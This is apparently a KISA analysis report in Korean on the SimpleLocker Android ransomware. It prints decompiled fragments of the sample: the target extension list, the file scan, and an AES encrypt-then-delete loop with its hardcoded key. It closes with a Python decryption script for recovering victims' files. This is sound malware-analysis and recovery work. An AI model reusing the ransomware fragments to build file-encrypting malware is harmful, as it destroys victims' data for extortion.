# **랜섬웨어 암호기능 분석 보고서**

## **- SimpleLocker –**

**2019. 07**





## Contents





### 1. 개요

SimpleLocker 랜섬웨어는 2015~2016년에 사이에 유포된 최초의 안드로 이드 모바일 대상 랜섬웨어이다. 동유럽, 미주 지역을 기반으로 활동하였고,<br>2016년 후반까지 약 15만 회 정도 다운로드된 것으로 파악된다.<sup>1)</sup> SimpleLocker 랜섬웨어는 스마트폰의 파일을 암호화하고, 암호화된 파일을 복구하기 위한 비용을 피해자에게 요구한다.

분석에 사용한 SimpleLocker 랜섬웨어 샘플의 해시 값은 [표 1]과 같다.



[표 1] SimpleLocker 랜섬웨어 샘플 정보

## 2. 랜섬웨어 분석

#### 2.1 실행 과정

SimpleLocker 랜섬웨어를 설치하면 스마트폰의 애플리케이션 메뉴에 [그 림 1]과 같은 아이콘이 생성된다.



Video Pla.

[그림 1] SimpleLocker 랜섬웨어 아이콘

생성된 아이콘은 SimpleLocker 랜섬웨어를 실행하는 아이콘이다. 이 아이 콘을 실행하면 [그림 2], [그림 3]과 같은 화면이 나타난다 [그림 2]의 'Activate this device admin app'을 실행하면 [그림 3]의 'FBI Warning' 메시지가 나타난다.



<sup>1)</sup> The 5 biggest ransomware attacks of the last 5 years, www.csoonline.com/article/321226 0/ransomware/the-5-biggest-ransomware-attacks-of-the-last-5-years.html



[그림 2] SimpleLocker 랜섬웨어 실행 화면

[그림 3] FBI Warning 메시지

SimpleLocker 랜섬웨어는 스마트폰에 설치된 후, 다양한 타입의 파일을 AES 암호화 키로 암호화하기 위해 스마트폰의 파일 시스템을 스캔한다. 스 캔 후, [표 2]의 소스코드에 명시된 16종의 확장자를 가진 파일에 대해 암 호화를 시도한다. 파일 암호화가 완료되면 암호화된 파일의 확장자를 '.encoded'로 변경한다.

```
public final class b
{
   public static final List a = Arrays.asList(new String[] { "jpeg", "jpg", "png", "bmp", 
  "gif", "pdf", "doc", "docx", "txt", "avi", "mkv", "3gp", "mp4", "zip", "7z", "rar"});
}
```
[표 2] 암호화 대상 파일 확장자

SimpleLocker 랜섬웨어는 감염 과정에서 IMEI2) 번호, 디바이스 모델 등 의 정보를 수집하고, 수집된 정보를 C&C 서버3)로 전송한다.

2) International Mobile Equipment Identity, 국제 모바일 기기 식별코드로 휴대전화마다 부여되는 고유번호 3) 해커가 원하는 공격을 수행하도록 원격지에서 명령을 내리거나 악성코드를 제어하는 서버

- 2 -



[표 3]은 SimpleLocker 랜섬웨어가 스마트폰의 파일 시스템에 존재하는 파일들 중에서 암호화할 파일을 구분하기 위한 소스코드이다.

```
private ArrayList a = new ArrayList(); // 암호화 대상 파일 확장자를 가진 파일 저장
private ArrayList b = new ArrayList(); // 암호화 제외 대상 확장자를 가진 파일 저장
private final List c = Arrays.asList(new String[] { "encoded" });
private void a(File paramFile)
{
  File[] arrayOfFile = paramFile.listFiles();
   int i = 0;
   if (i >= arrayOfFile.length)
     return;
  File localFile = new File(paramFile.getAbsolutePath(), arrayOfFile[i].getName());
   if ((localFile.isDirectory()) && (localFile.listFiles() != null))
     a(localFile);
   while (true)
   {
     i += 1;
     break;
     String str = localFile.getAbsolutePath();
     str = str.substring(str.lastIndexOf(".") + 1); // 파일 확장자 구분
     if (this.c.contains(str))
     {
       this.b.add(localFile.getAbsolutePath());
       continue;
     }
     if (!b.a.contains(str)) // 암호화 대상 확장자
       continue;
     this.a.add(localFile.getAbsolutePath());
  }
}
```
#### [표 3] 암호화 대상 파일 구분

먼저, SimpleLocker 랜섬웨어는 listFiles 메소드를 사용하여 입력받은 경 로 및 폴더의 파일들을 File 타입의 배열에 저장한다. getAbsolutePath 메 소드를 사용하여 입력받은 경로의 절대 경로 값을 가져오고, getName 메소 드를 사용하여 해당 경로의 파일 이름을 가져온다. 마지막으로, 이 두 가지 값을 사용하여 File 클래스 타입의 객체를 생성한다.

- 3 -



SimpleLocker 랜섬웨어는 반복문과 조건문을 사용하여 읽어온 파일 확장 자가 암호화 대상 파일 확장자와 일치하는지 검사한다. 먼저, lastIndexOf 메소드를 사용하여 파일 경로의 가장 오른쪽부터 검사한 후, '.' 문자가 위치 한 index 값을 반환한다. 반환받은 index 값에 숫자 1을 더하여 substring 메소드의 입력값으로 사용한다. 그 결과, 해당 파일의 확장자만 남게 되고 이를 str 변수에 저장한다.

str 변수의 값이 이미 암호화된 파일의 확장자인 'encoded'이거나, [표 2] 에 해당하지 않는 파일 확장자인 경우 파일 암호화 제외 대상으로 분류한다.<br>그리고, 해당 파일의 절대 경로명을 배열 b에 저장한다. 반복문과 조건문의 실행이 완료되면 암호화 대상 확장자를 가진 파일의 절대 경로명만 배열 a 에 저장된다.

SimpleLocker 랜섬웨어는 파일 암호화 대상 확장자를 구분하는 과정이 완 료되면, [표 4]의 파일 암호화 관련 함수를 불러오는 소스코드를 실행한다.

```
private SharedPreferences d;
public a(String paramString)
{
  a locala;
  Iterator localIterator;
  if ((!this.d.getBoolean("FILES_WERE_ENCRYPTED", false)) && (c()))
  {
    locala = new a("32a12651860ccbd6f968bb9f479edffc"); // 암호화 키 생성 함수
     localIterator = this.a.iterator();
  while (true)
\{ if (!localIterator.hasNext())
     {
       x.a(this.d, "FILES_WERE_ENCRYPTED", true);
       return;
 }
     String str = (String)localIterator.next();
     locala.a(str, str + ".encoded"); // 파일 암호화
     new File(str).delete();
  }
}
```
[표 4] 파일 암호화 관련 함수 로딩



SimpleLocker 랜섬웨어는 안드로이드 초기 설정값을 설정하기 위해 SharedPreferences 인터페이스 값을 저장한 변수 d를 불러온다. getBoolean 메소드를 사용하여 d 변수의 값이 'FILES\_WERE\_ENCRYPTED'인지 확인하 고, 아니면 파일 암호화를 수행한다.

d 변수의 값을 확인한 후에, a 함수는 고정된 문자열 '32a12651860ccbd 6f968bb9f479edffc'를 사용하여 AES 암호화 키를 생성한다. 이는 고정된 값을 가진 암호화 키 사용을 의미한다. 키 생성이 완료된 후, 암호화 대상 확장자를 가진 파일의 절대 경로명이 저장된 배열 a의 값들을 읽어온다.

SimpleLocker 랜섬웨어는 반복문을 사용하여 안드로이드 초기 설정값을 변경하고, 각 파일에 대해 암호화를 수행하기 위한 입력값을 암호화 수행 함 수로 전달한다. 먼저, x 클래스에 정의된 SharedPreferences.Editor 인터페 이스의 putBoolean 메소드를 사용하여 'FILES\_WERE\_ENCRYPTED' 설정 값(d 변수)의 상태를 true 값으로 변경한다.

값을 변경한 후, 암호화 대상에 해당하는 파일의 절대 경로명과 이 값에 '.encoded' 문자열을 추가한 값을 실제 파일 암호화를 수행하는 함수인 a의 입력값으로 전달한다. 마지막으로, File 클래스의 delete 메소드를 사용하여 암호화가 완료된 파일의 원본 파일을 삭제한다.

SimpleLocker 랜섬웨어의 실행 과정을 요약하면 [그림 4]와 같다.



KISA 한국인터넷진흥원

#### 2.2 암호화 키 생성 과정

SimpleLocker 랜섬웨어는 암호화 키를 생성하기 위해 javax.crypto API 를 사용한다. 아래의 [표 5]는 SimpleLocker 랜섬웨어가 암호화 키를 생성 하는 소스코드이다.



#### [표 5] 암호화 키 생성 과정

SimpleLocker 랜섬웨어는 파일 암호화 방식을 사용하기 위해 Cipher 클 래스의 getInstance 메소드를 사용한다. getInstance 메소드는 String 타입 의 transformation 파라미터 값을 갖는다. 기본적으로 transformation 파라 미터는 사용할 암호 알고리즘의 이름을 정의하고, 부가적으로 암호 운영 모 드와 패딩 방법을 정의한다[표 6].

transformation 파라미터 : "암호 알고리즘" 또는 "암호 알고리즘/암호 운영모드/패딩 방법" 예시) Cipher c = Cipher.getInstance("DES/CBC/PKCS5Padding");

[표 6] Cipher 클래스의 getInstance 메소드

[표 5]의 Cipher.getInstance("AES/CBC/PKCS7Padding") 소스코드에서 SimpleLocker 랜섬웨어는 파일 암호화 방식을 AES 암호 알고리즘, CBC 운영 모드 그리고 PKCS7Padding으로 정의한다.

SimpleLocker 랜섬웨어는 파일 암호화 방식을 정의한 뒤, 주어진 바이트 배 열로부터 AES 암호화 키를 구성하기 위해 [표 7]에 설명된 SecretKeySpec 클래스의 SecretKeySpec 생성자를 사용한다. [표 5]의 'new SecretKeySpec(paramString, "AES")' 소스코드에 나타나 있다.





[표 7] SecretKeySpec 생성자

첫 번째 파라미터인 paramString의 값은 고정된 문자열인 '32a12651860 ccbd6f968bb9f479edffc'의 SHA256 해시 값으로 고정된 값이다. Simple Locker 랜섬웨어는 이 값을 AES 암호화 키의 구성 요소로 사용한다.

두 번째 파라미터인 String 타입의 algorithm은 사전 정의된 키 구성 요소 와 연관된 비밀 키 알고리즘의 이름을 나타내는데, SimpleLocker 랜섬웨어 는 AES 암호 알고리즘으로 정의한다.

#### 2.3 암호화 과정

SimpleLocker 랜섬웨어에서 파일 암호화를 수행하는 코드는 [표 8]과 같다.

```
private final Cipher a;
private final SecretKeySpec b;
private AlgorithmParameterSpec c;
public final void a(String paramString1, String paramString2)
{
  paramString1 = new FileInputStream(paramString1);
   paramString2 = new FileOutputStream(paramString2);
  this.a.init(1, this.b, this.c);
   paramString2 = new CipherOutputStream(paramString2, this.a);
   byte[] arrayOfByte = new byte[8];
   while (true)
  {
     int i = paramString1.read(arrayOfByte);
    if (i == -1)
     {
       paramString2.flush();
       paramString2.close();
       paramString1.close();
       return;
    }
     paramString2.write(arrayOfByte, 0, i);
  }
}
```
[표 8] 파일 암호화 수행



먼저, Cipher 클래스 타입의 변수 a를 init 메소드를 사용하여 초기화한다. 여기에서 init 메소드는 키와 일련의 알고리즘 파라미터를 사용하여 암호를 초기화하는데, 각 파라미터에 대한 설명은 아래 [표 9]와 같다.



[표 9] Cipher 클래스의 init 메소드

SimpleLocker 랜섬웨어는 init 메소드의 첫 번째 파라미터의 입력 값을 1 로 설정하였는데, 이는 'ENCRYPT\_MODE'를 나타낸다. 두 번째 파라미터의 입력 값은 SecretKeySpec 타입의 변수 b로써, 암호화 키 생성 과정에서 AES 암호 알고리즘으로 구성한다. 세 번째 파라미터의 입력 값은 IV(초기 화 벡터) 값으로, 크기는 16 bytes이다.

SimpleLocker 랜섬웨어는 초기화된 AES 암호화 키를 사용하여 파일을 암호화한다.



## 3. 복원 기술

SimpleLocker 랜섬웨어는 고정된 문자열('32a12651860ccbd6f968bb9f 479edffc')의 SHA256 해시 값을 사용하여 AES 암호화 키를 생성한다. 그러 므로, 고정된 문자열의 해시 값과 대칭키 알고리즘의 특성을 이용하여 복호화 키 생성이 가능하다. 아래의 [표 10]은 파이썬으로 개발한 SimpleLocker 랜 섬웨어의 복구 소스코드이다.

**from** Crypto.Cipher **import** AES **from** hashlib **import** sha256 **def Decrypt\_simplelocker**(path\_filename, filesize): readfile = open(path\_filename, "rb") writefile = open(path\_filename.split(".encoded")[0], "wb") IV = "\x00" \* **16** // 복호화 시 사용할 IV 값 KEY = sha256("32a12651860ccbd6f968bb9f479edffc").digest() cipher = readfile.read(filesize) encryptor = AES.new(KEY, AES.MODE\_CBC, IV) // AES 복호화 키 생성 plain = pkcs7\_unpadding(encryptor.decrypt(cipher)) writefile.write(plain) readfile.close() writefile.close()

[표 10] SimpleLocker 랜섬웨어 복구 소스코드

Module AES에서 제공하는 new 함수의 첫 번째 입력 값은 AES 복호화 키를 생성하기 위한 비밀키 값으로써, 고정된 문자열의 SHA256 해시 값을 사용한다. 두 번째 입력 값은 복호화 시 사용할 운영 모드로써, CBC 모드를 사용한다. 세 번째 입력 값은 복호화 시 사용할 IV 값으로써, \x00 \* 16을 사용한다. new 함수는 세 가지 입력 값을 사용하여 AES 복호화 키를 생성 한다.

SimpleLocker 랜섬웨어 복구 소스코드는 암호화된 파일 리스트를 읽어오 고, 해당 파일의 암호화 시 추가된 '.encoded' 확장자를 제거한다. 그리고,<br>new 함수로 생성한 AES 복호화 키로 암호화된 파일을 복호화 한다. 복호 화 된 파일은 실행하였을 시 정상적으로 실행된다.



## 4. 결론

SimpleLocker 랜섬웨어는 AES 암호 알고리즘을 사용하여 파일 암호화를 수행한다. 고정된 문자열의 SHA256 해시 값을 사용하여 AES 암호화 키를 생성하기 때문에, 대칭키의 특성을 이용하면 복호화 키 생성이 가능하다. 그 리고 모든 파일에 동일한 AES 암호화 키를 사용하여 암호화하기 때문에,<br>하나의 복호화 키를 사용하여 모든 파일을 복호화 할 수 있다.<br>SimpleLocker 랜섬웨어 분석 결과는 아래 [표 11]과 같다.



[표 11] SimpleLocker 랜섬웨어 요소별 분석 결과



## **랜섬웨어 암호기능 분석 보고서 작성 공헌자**



**본 보고서의 내용에 대해 한국인터넷진흥원의 허가 없이 무단전재 및 복사를 금하며, 위반시 저작권법에 저촉될 수 있습니다.**

**랜섬웨어 암호기능 분석 보고서 - SimpleLocker**

KISA 한국인터넷진흥원

**2019년 7월 발행**

**발행처**